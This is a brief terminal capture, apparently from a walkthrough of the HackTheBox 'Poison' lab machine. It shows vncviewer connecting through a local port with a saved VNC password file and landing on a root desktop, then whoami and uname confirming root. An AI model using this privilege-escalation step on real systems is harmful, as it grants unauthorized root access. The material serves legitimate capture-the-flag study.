 david@kali:/htb/poison$ vncviewer 127.0.0.1:5901 -passwd secret
Connected to RFB server, using protocol version 3.8
Enabling TightVNC protocol extensions
Performing standard VNC authentication
Authentication successful
Desktop name "root's X desktop (Poison:1)"
VNC server default format:
  32 bits per pixel.
  Least significant byte first in each pixel.
  True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Using default colormap which is TrueColor.  Pixel format:
  32 bits per pixel.
  Least significant byte first in each pixel.
  True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Same machine: preferring raw encoding
X Desktop
root@Poison:~ # whoami
root
root@Poison:~ # uname -a
FreeBSD Poison 11.1-RELEASE FreeBSD 11.1-RELEASE #0 r321309: Fri Jul 21 02:08:28
 UTC 2017     root@releng2.nyi.freebsd.org:/usr/obj/usr/src/sys/GENERIC  amd64
root@Poison:~ #